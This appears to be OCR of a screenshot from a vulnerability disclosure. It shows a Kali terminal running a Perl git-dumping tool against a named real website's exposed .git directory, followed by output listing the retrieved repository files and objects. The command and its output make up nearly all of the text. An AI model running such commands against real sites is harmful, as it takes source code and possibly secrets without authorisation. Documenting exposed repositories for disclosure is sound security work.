 root@kali:~/Desktop# perl git.pl -v -u http://live.wasu.cn/.git/
[i] Downloading git files from http://live.wasu.cn/.git/
[d] found COMMIT_EDITMSG
[d] found config
[d] found description
[d] found HEAD
[d] found index
[d] found packed-refs
[d] found objects/info/alternates
[d] found info/grafts
[d] found logs/HEAD
[d] found objects/e4/e1dc2d763e6652ce8a206ebc887fc57e71333a
[d] found objects/17/97ec0d146b0bbee834930f59e32c2ad097c588
[d] found objects/bc/5f3a29336d5d12b818cfe724a19a89943f2919
[d] found objects/d6/863d7188e563698a1b027ae8f83f33194b6d79
[d] found objects/fa/a29e6fa5ac94b580bf370fa38e85fa38b026a9
[d] found objects/09/567ddb4bbe95af04d308cb87243e05d2c5e8b9
[d] found objects/7f/04609b52027b1aaaeef1d68ee13546090792c5
[d] found objects/1d/cec32b79281d61f754cc57edd178892d10c394
[d] found objects/63/5a2f46d98bd1068322ec81631d91c0d4f829cf
[d] found objects/cd/5db87dd19746c47bacbabefc1b4c1ae80bf6b8
[d] found objects/b1/e4cd828bcc54b61f959b8e57c8cdd128ae9f1e
[d] found objects/ad/7a98ecab80f6dc9be114255614b41cd369dedb
[d] found objects/c8/60b1fe986299ee5ff5fb6268c4098c849e692b
[d] found objects/9a/01498a2ca8ef5041a58dc2a5f7436b14b0e7ce
[d] found objects/39/3732d161ab7cf3ea0e5def6594444ed5e7d6d7
[d] found objects/b8/72b305e5325fd671391c4a8306ab4f026a6297
[d] found objects/25/bb34255a71463d5c44e7101aad129b32ec8d8f
[d] found objects/94/d52fe591f56305ef99de93360ff82f376fcd19
[d] found objects/64/07f7c944db0aba1a65e13a0cccdbfc91001e24
[d] found objects/b1/64d3ab025d5177ad3a35ef4dc42bec19fb759b
[d] found objects/b5/255efd06c1509b7be47de831bded0842c43792
[d] found objects/ac/de540be4a0c1465a6d95b2447b3af733c2f6a3
[d] found objects/4a/6e773431ff4db12f74670b4e4f3267cd784c88
[d] found objects/ac/de540be4a0c1465a6d95b2447b3af733c2f6a3
[d] found objects/4a/6e773431ff4db12f74670b4e4f3267cd784c88
[d] found objects/ac/de540be4a0c1465a6d95b2447b3af733c2f6a3
KALI LI
The quieter you become, the more
www.wooyun.org